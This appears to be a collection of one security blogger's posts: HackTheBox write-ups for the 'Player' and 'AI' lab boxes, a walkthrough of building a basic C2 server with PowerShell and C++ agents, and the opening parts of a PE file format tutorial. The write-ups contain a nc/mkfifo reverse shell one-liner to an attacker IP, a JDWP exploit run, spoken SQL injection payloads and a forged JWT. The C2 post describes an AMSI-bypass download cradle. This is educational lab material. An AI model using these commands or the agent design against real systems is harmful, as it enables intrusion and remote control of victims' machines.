I added them to my hosts file and started checking each one of them.
On dev there was an application that needed credentials so we’ll skip that one until we find some credentials:
staging was kinda empty but there was an interesting contact form:
The form was interesting because when I attempted to submit it I got a weird error for a second then I got redirected to /501.php:
I intercepted the request with burp to read the error.
Request:
GET/contact.php?firstname=test&subject=testHTTP/1.1Host:staging.player.htbUser-Agent:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language:en-US,en;q=0.5Accept-Encoding:gzip, deflateReferer:http://staging.player.htb/contact.htmlConnection:closeUpgrade-Insecure-Requests:1
The error exposed some filenames like /var/www/backup/service_config, /var/www/staging/fix.php and /var/www/staging/contact.php. That will be helpful later. chat was a static page that simulated a chat application:
I took a quick look at the chat history between Olla and Vincent, Olla asked him about some pentest reports and he replied with 2 interesting things :
Staging exposing sensitive files.
Main domain exposing source code allowing to access the product before release.
We already saw that staging was exposing files, I ran gobuster on the main domain and found /launcher:
I tried to submit that form but it did nothing, I just got redirected to /launcher again:
Request:
GET/launcher/dee8dc8a47256c64630d803a4c40786c.phpHTTP/1.1Host:player.htbUser-Agent:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language:en-US,en;q=0.5Accept-Encoding:gzip, deflateReferer:http://player.htb/launcher/index.htmlConnection:closeCookie:access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzUUpgrade-Insecure-Requests:1
Response:
HTTP/1.1302FoundDate:Fri, 17 Jan 2020 22:45:04 GMTServer:Apache/2.4.7 (Ubuntu)X-Powered-By:PHP/5.5.9-1ubuntu4.26Location:index.htmlContent-Length:0Connection:closeContent-Type:text/html
We know from the chat that the source code is exposed somewhere, I wanted to read the source of /launcher/dee8dc8a47256c64630d803a4c40786c.php so I tried some basic stuff like adding .swp, .bak and ~ after the file name. ~ worked (check this out):
It decodes the JWT token from the cookie access and redirects us to a redacted path if the value of access_code was 0E76658526655756207688271159624026011393, otherwise it will assign an access cookie for us with C0B137FE2D792459F26FF763CCE44574A5B5AB03 as the value of access_code and redirect us to index.html.
We have the secret _S0_R@nd0m_P@ss_ so we can easily craft a valid cookie. I used jwt.io to edit my token.
I used the cookie and got redirected to /7F2dcsSdZo6nj3SNMTQ1:
Request:
GET/launcher/dee8dc8a47256c64630d803a4c40786c.phpHTTP/1.1Host:player.htbUser-Agent:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language:en-US,en;q=0.5Accept-Encoding:gzip, deflateReferer:http://player.htb/launcher/index.htmlConnection:closeCookie:access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IjBFNzY2NTg1MjY2NTU3NTYyMDc2ODgyNzExNTk2MjQwMjYwMTEzOTMifQ.VXuTKqw__J4YgcgtOdNDgsLgrFjhN1_WwspYNf_FjyEUpgrade-Insecure-Requests:1
Response:
HTTP/1.1302FoundDate:Fri, 17 Jan 2020 22:50:59 GMTServer:Apache/2.4.7 (Ubuntu)X-Powered-By:PHP/5.5.9-1ubuntu4.26Location:7F2dcsSdZo6nj3SNMTQ1/Content-Length:0Connection:closeContent-Type:text/html
contact.php didn’t have anything interesting and the avi for fix.php was empty for some reason. In service_config there were some credentials for a user called telegen:
I tried these credentials with ssh and with dev.player.htb and they didn’t work. I ran a quick full port scan with masscan and turns out that there was another open port:
root@kali:~/Desktop/HTB/boxes/player# masscan -p1-65535 10.10.10.145 --rate=1000 -e tun0
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-01-18 00:09:24 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.10.10.145
Discovered open port 80/tcp on 10.10.10.145
Discovered open port 6686/tcp on 10.10.10.145
I scanned that port with nmap but it couldn’t identify the service:
PORT STATE SERVICE VERSION
6686/tcp open tcpwrapped
However when I connected to the port with nc the banner indicated that it was an ssh server:
I couldn’t write to it but it included another php file which I could write to (/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php):
www-data@player:/tmp$cd/var/lib/playbuff/www-data@player:/var/lib/playbuff$catbuff.php<?phpinclude("/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php");classplayBuff{public$logFile="/var/log/playbuff/logs.txt";public$logData="Updated";publicfunction__wakeup(){file_put_contents(__DIR__."/".$this->logFile,$this->logData);}}$buff=newplayBuff();$serialbuff=serialize($buff);$data=file_get_contents("/var/lib/playbuff/merge.log");if(unserialize($data)){$update=file_get_contents("/var/lib/playbuff/logs.txt");$query=mysqli_query($conn,"update stats set status='$update' where id=1");if($query){echo'Update Success with serialized logs!';}}else{file_put_contents("/var/lib/playbuff/merge.log","no issues yet");$update=file_get_contents("/var/lib/playbuff/logs.txt");$query=mysqli_query($conn,"update stats set status='$update' where id=1");if($query){echo'Update Success!';}}?>
www-data@player:/var/lib/playbuff$
I put my reverse shell payload in /tmp and added a line to /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php that executed it:
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today AI retired and here’s my write-up about it. It’s a medium rated Linux box and its ip is 10.10.10.163, I added it to /etc/hosts as ai.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/AI# nmap -sV -sT -sC -o nmapinitial ai.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-24 17:46 EST
Nmap scan report for ai.htb (10.10.10.163)
Host is up (0.83s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d:16:f4:32:eb:46:ca:37:04:d2:a5:aa:74:ed:ab:fc (RSA)
| 256 78:29:78:d9:f5:43:d1:cf:a0:03:55:b1:da:9e:51:b6 (ECDSA)
|_ 256 85:2e:7d:66:30:a6:6e:30:04:82:c1:ae:ba:a4:99:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Hello AI!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 123.15 seconds
root@kali:~/Desktop/HTB/boxes/AI#
We got ssh on port 22 and http on port 80.
Web Enumeration
The index page was empty:
By hovering over the logo a menu appears:
The only interesting page there was /ai.php. From the description (“Drop your query using wav file.”) my first guess was that it’s a speech recognition service that processes users’ input and executes some query based on that processed input, And there’s also a possibility that this query is a SQL query but we’ll get to that later.:
I also found another interesting page with gobuster:
SQL injection –> Alexa’s Credentials –> SSH as Alexa –> User Flag
As I said earlier, we don’t know what does it mean by “query” but it can be a SQL query. When I created another audio file that says it's a test I got a SQL error because of ' in it's:
The injection part was the hardest part of this box because it didn’t process the audio files correctly most of the time, and it took me a lot of time to get my payloads to work.
First thing I did was to get the database name.
Payload:
one open single quote union select database open parenthesis close parenthesis comment database
The database name was alexa, next thing I did was enumerating table names, my payload was like the one shown below and I kept changing the test after from and tried possible and common things.
Payload:
one open single quote union select test from test comment database
The table users existed.
Payload:
one open single quote union select test from users comment database
From here it was easy to guess the column names, username and password. The problem with username was that it processed user and name as two different words so I couldn’t make it work.
Payload:
one open single quote union select username from users comment database
password worked just fine.
Payload:
one open single quote union select password from users comment database
Without knowing the username we can’t do anything with the password, I tried alexa which was the database name and it worked:
We owned user.
JDWP –> Code Execution –> Root Shell –> Root Flag
Privilege escalation on this box was very easy, when I checked the running processes I found this one:
This was related to an Apache Tomcat server that was running on localhost, I looked at that server for about 10 minutes but it was empty and I couldn’t do anything there, it was a rabbit hole. If we check the listening ports we’ll see 8080, 8005 and 8009 which is perfectly normal because these are the ports used by tomcat, but we’ll also see 8000:
alexa@AI:~$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8080 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 127.0.0.1:8005 :::* LISTEN -
tcp6 0 0 127.0.0.1:8009 :::* LISTEN -
alexa@AI:~$
A quick search on that port and how it’s related to tomcat revealed that it’s used for debugging, jdwp is running on that port.
The Java Debug Wire Protocol (JDWP) is the protocol used for communication between a debugger and the Java virtual machine (VM) which it debugs (hereafter called the target VM). -docs.oracle.com
By looking at the process again we can also see this parameter given to the java binary:
I searched for exploits for the jdwp service and found this exploit. I uploaded the python script on the box and I added the reverse shell payload to a file and called it pwned.sh then I ran the exploit:
alexa@AI:/dev/shm$ nano pwned.sh
alexa@AI:/dev/shm$ chmod +x pwned.sh
alexa@AI:/dev/shm$ cat pwned.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f
alexa@AI:/dev/shm$ python jdwp-shellifier.py -t 127.0.0.1 --cmd /dev/shm/pwned.sh
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=b8c
[+] Found Runtime.getRuntime(): id=7f40bc03e790
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
Then from another ssh session I triggered a connection on port 8005:
alexa@AI:~$ nc localhost 8005
And the code was executed:
alexa@AI:/dev/shm$ nano pwned.sh
alexa@AI:/dev/shm$ chmod +x pwned.sh
alexa@AI:/dev/shm$ cat pwned.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f
alexa@AI:/dev/shm$ python jdwp-shellifier.py -t 127.0.0.1 --cmd /dev/shm/pwned.sh
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=b8c
[+] Found Runtime.getRuntime(): id=7f40bc03e790
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1
[+] Selected payload '/dev/shm/pwned.sh'
[+] Command string object created id:c31
[+] Runtime.getRuntime() returned context id:0xc32
[+] found Runtime.exec(): id=7f40bc03e7c8
[+] Runtime.exec() successful, retId=c33
[!] Command successfully executed
alexa@AI:/dev/shm$
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
It’s very common that after successful exploitation an attacker would put an agent that maintains communication with a c2 server on the compromised system, and the reason for that is very simple, having an agent that provides persistency over large periods and almost all the capabilities an attacker would need to perform lateral movement and other post-exploitation actions is better than having a reverse shell for example. There are a lot of free open source post-exploitation toolsets that provide this kind of capability, like Metasploit, Empire and many others, and even if you only play CTFs it’s most likely that you have used one of those before.
Long story short, I only had a general idea about how these tools work and I wanted to understand the internals of them, so I decided to try and build one on my own. For the last three weeks, I have been searching and coding, and I came up with a very basic implementation of a c2 server and an agent. In this blog post I’m going to explain the approaches I took to build the different pieces of the tool.
Please keep in mind that some of these approaches might not be the best and also the code might be kind of messy, If you have any suggestions for improvements feel free to contact me, I’d like to know what better approaches I could take. I also like to point out that this is not a tool to be used in real engagements, besides only doing basic actions like executing cmd and powershell, I didn’t take in consideration any opsec precautions.
This tool is still a work in progress, I finished the base but I’m still going to add more execution methods and more capabilities to the agent. After adding new features I will keep writing posts similar to this one, so that people with more experience give feedback and suggest improvements, while people with less experience learn.
The server itself is written in python3, I wrote two agents, one in c++ and the other in powershell, listeners are http listeners.
I couldn’t come up with a nice name so I would appreciate suggestions.
Listeners
Basic Info
Listeners are the core functionality of the server because they provide the way of communication between the server and the agents. I decided to use http listeners, and I used flask to create the listener application.
A Listener object is instantiated with a name, a port and an IP address to bind to:
The flask application which provides all the functionality of the listener has 5 routes: /reg, /tasks/<name>, /results/<name>, /download/<name>, /sc/<name>.
/reg
/reg is responsible for handling new agents, it only accepts POST requests and it takes two parameters: name and type. name is for the hostname while type is for the agent’s type.
When it receives a new request it creates a random string of 6 uppercase letters as the new agent’s name (that name can be changed later), then it takes the hostname and the agent’s type from the request parameters. It also saves the remote address of the request which is the IP address of the compromised host.
With these information it creates a new Agent object and saves it to the agents database, and finally it responds with the generated random name so that the agent on the other side can know its name.
/tasks/<name> is the endpoint that agents request to download their tasks, <name> is a placeholder for the agent’s name, it only accepts GET requests.
It simply checks if there are new tasks (by checking if the tasks file exists), if there are new tasks it responds with the tasks, otherwise it sends an empty response (204).
/results/<name> is the endpoint that agents request to send results, <name> is a placeholder for the agent’s name, it only accepts POST requests and it takes one parameter: result for the results.
It takes the results and sends them to a function called displayResults() (more on that function in the agent handler part), then it sends an empty response 204.
/sc/<name> is just a wrapper around the /download/<name> endpoint for powershell scripts, it responds with a download cradle prepended with a oneliner to bypass AMSI, the oneliner downloads the original script from /download/<name> , <name> is a placeholder for the script name, it only accepts GET requests.
It takes the script name, creates a download cradle in the following format:
I had to start listeners in threads, however flask applications don’t provide a reliable way to stop the application once started, the only way was to kill the process, but killing threads wasn’t also so easy, so what I did was creating a Process object for the function that starts the application, and a thread that starts that process which means that terminating the process would kill the thread and stop the application.
As mentioned earlier, I wrote two agents, one in powershell and the other in c++. Before going through the code of each one, let me talk about what agents do.
When an agent is executed on a system, first thing it does is get the hostname of that system then send the registration request to the server (/reg as discussed earlier).
After receiving the response which contains its name it starts an infinite loop in which it keeps checking if there are any new tasks, if there are new tasks it executes them and sends the results back to the server.
After each loop it sleeps for a specified amount of time that’s controlled by the server, the default sleep time is 3 seconds.
Let’s take a look inside the loop, first thing it does is request new tasks, we know that if there are no new tasks the server will respond with a 204 empty response, so it checks if the response is not null or empty and based on that it decides whether to execute the task execution code block or just sleep again:
If the flag was VALID it will continue, otherwise it will sleep again. This ensures that the data has been decrypted correctly.
if($flag-eq"VALID"){
After ensuring that the data is valid, it takes the command it’s supposed to execute and the arguments:
$command=$task[1]$args=$task[2..$task.Length]
There are 5 valid commands, shell, powershell, rename, sleep and quit.
shell executes cmd commands, powershell executes powershell commands, rename changes the agent’s name, sleep changes the sleep time and quit just exits.
Let’s take a look at each one of them. The shell and powershell commands basically rely on the same function called shell, so let’s look at that first:
It starts a new process with the given file name whether it was cmd.exe or powershell.exe and passes the given arguments, then it receives stdout and stderr and returns the result which is the VALID flag appended with stdout and stderr separated by a newline.
Now back to the shell and powershell commands, both of them call shell() with the corresponding file name, receive the output, encrypt it and send it:
The rename command updates the name variable and updates the tasks and results uris, then it sends an empty result indicating that it completed the task:
The same logic is applied in the c++ agent so I will skip the unnecessary parts and only talk about the http functions and the shell function.
Sending http requests wasn’t as easy as it was in powershell, I used the winhttp library and with the help of the Microsoft documentation I created two functions, one for sending GET requests and the other for sending POST requests. And they’re almost the same function so I guess I will rewrite them to be one function later.
The shell function does the almost the same thing as the shell function in the other agent, some of the code is taken from Stack Overflow and I edited it:
Then it defines the sleep time which is 3 seconds by default as discussed, it needs to keep track of the sleep time to be able to determine if an agent is dead or not when removing an agent, otherwise it will keep waiting for the agent to call forever:
self.sleept=3
After that it creates the needed directories and files:
And finally it creates the menu for the agent, but I won’t cover the Menu class in this post because it doesn’t relate to the core functionality of the tool.
self.menu=menu.Menu(self.name)self.menu.registerCommand("shell","Execute a shell command.","<command>")self.menu.registerCommand("powershell","Execute a powershell command.","<command>")self.menu.registerCommand("sleep","Change agent's sleep time.","<time (s)>")self.menu.registerCommand("clear","Clear tasks.","")self.menu.registerCommand("quit","Task agent to quit.","")self.menu.uCommands()self.Commands=self.menu.Commands
I won’t talk about the wrapper functions because we only care about the core functions.
First function is the writeTask() function, which is a quite simple function, it takes the task and prepends it with the VALID flag then it writes it to the tasks path:
As you can see, it only encrypts the task in case of powershell agent only, that’s because there’s no encryption in the c++ agent (more on that in the encryption part).
Second function I want to talk about is the clearTasks() function which just deletes the tasks file, very simple:
Third function is a very important function called update(), this function gets called when an agent is renamed and it updates the paths. As seen earlier, the paths depend on the agent’s name, so without calling this function the agent won’t be able to download its tasks.
The remaining functions are wrappers that rely on these functions or helper functions that rely on the wrappers. One example is the shell function which just takes the command and writes the task:
The last function I want to talk about is a helper function called displayResults which takes the sent results and the agent name. If the agent is a powershell agent it decrypts the results and checks their validity then prints them, otherwise it will just print the results:
defdisplayResults(name,result):ifisValidAgent(name,0)==True:ifresult=="":success("Agent {} completed task.".format(name))else:key=agents[name].keyifagents[name].Type=="p":try:plaintext=DECRYPT(result,key)except:return0ifplaintext[:5]=="VALID":success("Agent {} returned results:".format(name))print(plaintext[6:])else:return0else:success("Agent {} returned results:".format(name))print(result)
Payloads Generator
Any c2 server would be able to generate payloads for active listeners, as seen earlier in the agents part, we only need to change the IP address, port and key in the agent template, or just the IP address and port in case of the c++ agent.
PowerShell
Doing this with the powershell agent is simple because a powershell script is just a text file so we just need to replace the strings REPLACE_IP, REPLACE_PORT and REPLACE_KEY.
The powershell function takes a listener name, and an output name. It grabs the needed options from the listener then it replaces the needed strings in the powershell template and saves the new file in two places, /tmp/ and the files path for the listener. After doing that it generates a download cradle that requests /sc/ (the endpoint discussed in the listeners part).
It wasn’t as easy as it was with the powershell agent, because the c++ agent would be a compiled PE executable.
It was a huge problem and I spent a lot of time trying to figure out what to do, that was when I was introduced to the idea of a stub.
The idea is to append whatever data that needs to be dynamically assigned to the executable, and design the program in a way that it reads itself and pulls out the appended information.
In the source of the agent I added a few lines of code that do the following:
The winexe function takes a listener name, an architecture and an output name, grabs the needed options from the listener and appends them to the template corresponding to the selected architecture and saves the new file in /tmp:
I’m not very good at cryptography so this part was the hardest of all. At first I wanted to use AES and do Diffie-Hellman key exchange between the server and the agent. However I found that powershell can’t deal with big integers without the .NET class BigInteger, and because I’m not sure that the class would be always available I gave up the idea and decided to hardcode the key while generating the payload because I didn’t want to risk the compatibility of the agent. I could use AES in powershell easily, however I couldn’t do the same in c++, so I decided to use a simple xor but again there were some issues, that’s why the winexe agent won’t be using any encryption until I figure out what to do.
Let’s take a look at the crypto functions in both the server and the powershell agent.
Server
The AESCipher class uses the AES class from the pycrypto library, it uses AES CBC 256.
An AESCipher object is instantiated with a key, it expects the key to be base-64 encoded:
The powershell agent uses the .NET class System.Security.Cryptography.AesManaged.
First function is the Create-AesManagedObject which instantiates an AesManaged object using the given key and IV. It’s a must to use the same options we decided to use on the server side which are CBC mode, zeros padding and 32 bytes key length:
After that it checks if the provided key and IV are of the type String (which means that the key or the IV is base-64 encoded), depending on that it decodes the data before using them, then it returns the AesManaged object.
The Encrypt function takes a key and a plain text string, converts that string to bytes, then it uses the Create-AesManagedObject function to create the AesManaged object and it encrypts the string with a random generated IV.
I used pickle to serialize agents and listeners and save them in databases, when you exit the server it saves all of the agent objects and listeners, then when you start it again it loads those objects again so you don’t lose your agents or listeners.
For the listeners, pickle can’t serialize objects that use threads, so instead of saving the objects themselves I created a dictionary that holds all the information of the active listeners and serialized that, the server loads that dictionary and starts the listeners again according to the options in the dictionary.
I created wrapper functions that read, write and remove objects from the databases:
I will show you a quick demo on a Windows Server 2016 target.
This is how the home of the server looks like:
Let’s start by creating a listener:
Now let’s create a payload, I created the three available payloads:
After executing the payloads on the target we’ll see that the agents successfully contacted the server:
Let’s rename the agents:
I executed 4 simple commands on each agent:
Then I tasked each agent to quit.
And that concludes this blog post, as I said before I would appreciate all the feedback and the suggestions so feel free to contact me on twitter @Ahm3d_H3sham.
If you liked the article tweet about it, thanks for reading.
This is going to be a series of blog posts covering PE files in depth, it’s going to include a range of different topics, mainly the structure of PE files on disk and the way PE files get mapped and loaded into memory, we’ll also discuss applying that knowledge into building proof-of-concepts like PE parsers, packers and loaders, and also proof-of-concepts for some of the memory injection techniques that require this kind of knowledge, techniques like PE injection, process hollowing, dll reflective injection etc..
Why ?
The more I got into reverse engineering or malware development the more I found that knowledge about the PE file format is absolutely essential, I already knew the basics about PE files but I never learned about them properly.
Lately I have decided to learn about PE files, so the upcoming series of posts is going to be a documentation of what I’ve learned.
These posts are not going to cover anything new, there are a lot of resources that talk about the same thing, also the techniques that are going to be covered later have been known for some time.
The goal is not to present anything new, the goal is to form a better understanding of things that already exist.
Contribution
If you’d like to add anything or if you found a mistake that needs correction feel free to contact me. Contact information can be found in the about page.
A dive into the PE file format - PE file structure - Part 1: Overview
Introduction
The aim of this post is to provide a basic introduction to the PE file structure without talking about any details.
PE files
PE stands for Portable Executable, it’s a file format for executables used in Windows operating systems, it’s based on the COFF file format (Common Object File Format).
Not only .exe files are PE files, dynamic link libraries (.dll), Kernel modules (.srv), Control panel applications (.cpl) and many others are also PE files.
A PE file is a data structure that holds information necessary for the OS loader to be able to load that executable into memory and execute it.
Structure Overview
A typical PE file follows the structure outlined in the following figure:
If we open an executable file with PE-bear we’ll see the same thing:
DOS Header
Every PE file starts with a 64-bytes-long structure called the DOS header, it’s what makes the PE file an MS-DOS executable.
DOS Stub
After the DOS header comes the DOS stub which is a small MS-DOS 2.0 compatible executable that just prints an error message saying “This program cannot be run in DOS mode” when the program is run in DOS mode.
NT Headers
The NT Headers part contains three main parts:
PE signature: A 4-byte signature that identifies the file as a PE file.
File Header: A standard COFF File Header. It holds some information about the PE file.
Optional Header: The most important header of the NT Headers, its name is the Optional Header because some files like object files don’t have it, however it’s required for image files (files like .exe files). This header provides important information to the OS loader.
Section Table
The section table follows the Optional Header immediately, it is an array of Image Section Headers, there’s a section header for every section in the PE file.
Each header contains information about the section it refers to.
Sections
Sections are where the actual contents of the file are stored, these include things like data and resources that the program uses, and also the actual code of the program, there are several sections each one with its own purpose.
Conclusion
In this post we looked at a very basic overview of the PE file structure and talked briefly about the main parts of a PE files.
In the upcoming posts we’ll talk about each one of these parts in much more detail.
A dive into the PE file format - PE file structure - Part 2: DOS Header, DOS Stub and Rich Header
Introduction
In the previous post we looked at a high level overview of the PE file structure, in this post we’re going to talk about the first two parts which are the DOS Header and the DOS Stub.
The PE viewer I’m going to use throughout the series is called PE-bear, it’s full of features and has a good UI.
DOS Header
Overview
The DOS header (also called the MS-DOS header) is a 64-byte-long structure that exists at the start of the PE file.
it’s not important for the functionality of PE files on modern Windows systems, however it’s there because of backward compatibility reasons.
This header makes the file an MS-DOS executable, so when it’s loaded on MS-DOS the DOS stub gets executed instead of the actual program.
Without this header, if you attempt to load the executable on MS-DOS it will not be loaded and will just produce a generic error.
Structure
As mentioned before, it’s a 64-byte-long structure, we can take a look at the contents of that structure by looking at the IMAGE_DOS_HEADER structure definition from winnt.h:
typedefstruct_IMAGE_DOS_HEADER{// DOS .EXE headerWORDe_magic;// Magic numberWORDe_cblp;// Bytes on last page of fileWORDe_cp;// Pages in fileWORDe_crlc;// RelocationsWORDe_cparhdr;// Size of header in paragraphsWORDe_minalloc;// Minimum extra paragraphs neededWORDe_maxalloc;// Maximum extra paragraphs neededWORDe_ss;// Initial (relative) SS valueWORDe_sp;// Initial SP valueWORDe_csum;// ChecksumWORDe_ip;// Initial IP valueWORDe_cs;// Initial (relative) CS valueWORDe_lfarlc;// File address of relocation tableWORDe_ovno;// Overlay numberWORDe_res[4];// Reserved wordsWORDe_oemid;// OEM identifier (for e_oeminfo)WORDe_oeminfo;// OEM information; e_oemid specificWORDe_res2[10];// Reserved wordsLONGe_lfanew;// File address of new exe header}IMAGE_DOS_HEADER,*PIMAGE_DOS_HEADER;
This structure is important to the PE loader on MS-DOS, however only a few members of it are important to the PE loader on Windows Systems, so we’re not going to cover everything in here, just the important members of the structure.
e_magic: This is the first member of the DOS Header, it’s a WORD so it occupies 2 bytes, it’s usually called the magic number.
It has a fixed value of 0x5A4D or MZ in ASCII, and it serves as a signature that marks the file as an MS-DOS executable.
e_lfanew: This is the last member of the DOS header structure, it’s located at offset 0x3C into the DOS header and it holds an offset to the start of the NT headers.
This member is important to the PE loader on Windows systems because it tells the loader where to look for the file header.
The following picture shows contents of the DOS header in an actual PE file using PE-bear:
As you can see, the first member of the header is the magic number with the fixed value we talked about which was 5A4D.
The last member of the header (at offset 0x3C) is given the name “File address of new exe header”, it has the value 100, we can follow to that offset and we’ll find the start of the NT headers as expected:
DOS Stub
Overview
The DOS stub is an MS-DOS program that prints an error message saying that the executable is not compatible with DOS then exits.
This is what gets executed when the program is loaded in MS-DOS, the default error message is “This program cannot be run in DOS mode.”, however this message can be changed by the user during compile time.
That’s all we need to know about the DOS stub, we don’t really care about it, but let’s take a look at what it’s doing just for fun.
Analysis
To be able to disassemble the machine code of the DOS stub, I copied the code of the stub from PE-bear, then I created a new file with the stub contents using a hex editor (HxD) and gave it the name dos-stub.exe.
Stub code:
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00
After that I used IDA to disassemble the executable, MS-DOS programs are 16-bit programs, so I chose the intel 8086 processor type and the 16-bit disassembly mode.
It’s a fairly simple program, let’s step through it line by line:
seg000:0000 push cs
seg000:0001 pop ds
First line pushes the value of cs onto the stack and the second line pops that value from the top of stack into ds. This is just a way of setting the value of the data segment to the same value as the code segment.
seg000:0002 mov dx, 0Eh
seg000:0005 mov ah, 9
seg000:0007 int 21h ; DOS - PRINT STRING
seg000:0007 ; DS:DX -> string terminated by "$"
These three lines are responsible for printing the error message, first line sets dx to the address of the string “This program cannot be run in DOS mode.” (0xe), second line sets ah to 9 and the last line invokes interrupt 21h.
Interrupt 21h is a DOS interrupt (API call) that can do a lot of things, it takes a parameter that determines what function to execute and that parameter is passed in the ah register.
We see here that the value 9 is given to the interrupt, 9 is the code of the function that prints a string to the screen, that function takes a parameter which is the address of the string to print, that parameter is passed in the dx register as we can see in the code.
Information about the DOS API can be found on wikipedia.
seg000:0009 mov ax, 4C01h
seg000:000C int 21h ; DOS - 2+ - QUIT WITH EXIT CODE (EXIT)
seg000:000C ; AL = exit code
The last three lines of the program are again an interrupt 21h call, this time there’s a mov instruction that puts 0X4C01 into ax, this sets al to 0x01 and ah to 0x4c.
0x4c is the function code of the function that exits with an error code, it takes the error code from al, which in this case is 1.
So in summary, all the DOS stub is doing is print the error message then exit with code 1.
Rich Header
So now we’ve seen the DOS Header and the DOS Stub, however there’s still a chunk of data we haven’t talked about lying between the DOS Stub and the start of the NT Headers.
This chunk of data is commonly referred to as the Rich Header, it’s an undocumented structure that’s only present in executables built using the Microsoft Visual Studio toolset.
This structure holds some metadata about the tools used to build the executable like their names or types and their specific versions and build numbers.
All of the resources I have read about PE files didn’t mention this structure, however when searching about the Rich Header itself I found a decent amount of resources, and that makes sense because the Rich Header is not actually a part of the PE file format structure and can be completely zeroed-out without interfering with the executable’s functionality, it’s just something that Microsoft adds to any executable built using their Visual Studio toolset.
I only know about the Rich Header because I’ve read the reports on the Olympic Destroyer malware, and for those who don’t know what Olympic Destroyer is, it’s a malware that was written and used by a threat group in an attempt to disrupt the 2018 Winter Olympics.
This piece of malware is known for having a lot of false flags that were intentionally put to cause confusion and misattribution, one of the false flags present there was a Rich Header.
The authors of the malware overwrote the original Rich Header in the malware executable with the Rich Header of another malware attributed to the Lazarus threat group to make it look like it was Lazarus.
You can check Kaspersky’s report for more information about this.
The Rich Header consists of a chunk of XORed data followed by a signature (Rich) and a 32-bit checksum value that is the XOR key.
The encrypted data consists of a DWORD signature DanS, 3 zeroed-out DWORDs for padding, then pairs of DWORDS each pair representing an entry, and each entry holds a tool name, its build number and the number of times it’s been used.
In each DWORD pair the first pair holds the type ID or the product ID in the high WORD and the build ID in the low WORD, the second pair holds the use count.
PE-bear parses the Rich Header automatically:
As you can see the DanS signature is the first thing in the structure, then there are 3 zeroed-out DWORDs and after that comes the entries.
We can also see the corresponding tools and Visual Studio versions of the product and build IDs.
As an exercise I wrote a script to parse this header myself, it’s a very simple process, all we need to do is to XOR the data, then read the entry pairs and translate them.
Please note that I had to reverse the byte-order because the data was presented in little-endian.
After running the script we can see an output that’s identical to PE-bear’s interpretation, meaning that the script works fine.
Translating these values into the actual tools types and versions is a matter of collecting the values from actual Visual Studio installations.
I checked the source code of bearparser (the parser used in PE-bear) and I found comments mentioning where these values were collected from.
//list from: https://github.com/kirschju/richheader//list based on: https://github.com/kirschju/richheader + pnx's notes
In this post we talked about the first two parts of the PE file, the DOS header and the DOS stub, we looked at the members of the DOS header structure and we reversed the DOS stub program.
